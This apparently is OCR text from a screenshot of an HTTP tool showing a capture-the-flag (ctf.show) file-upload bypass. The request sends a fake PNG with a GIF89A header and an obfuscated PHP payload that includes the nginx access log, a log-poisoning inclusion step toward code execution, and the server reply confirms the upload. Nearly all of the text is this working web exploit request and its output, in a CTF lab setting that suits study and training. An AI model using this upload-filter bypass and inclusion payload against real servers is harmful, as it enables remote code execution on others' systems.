 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 555d269a-aba3-41fb-b25a-17c913e13533.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------120207701013948401333868291339
9 Content-Length auto : 269
10 Origin: https://555d269a-aba3-41fb-b25a-17c913e13533.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://555d269a-aba3-41fb-b25a-17c913e13533.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------120207701013948401333868291339
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 GIF89A
22 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
23 -----------------------------120207701013948401333868291339--
24
Responses
https
32bytes / 72ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 07:24:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 33
13
14 {"code":0,"msg":"upload\/2.png"}
15
远端地址:124.223.158.81:443; 响
应时间:72ms; 总耗时:236ms; URL:
https://555d269a-aba3-41fb-b2
5...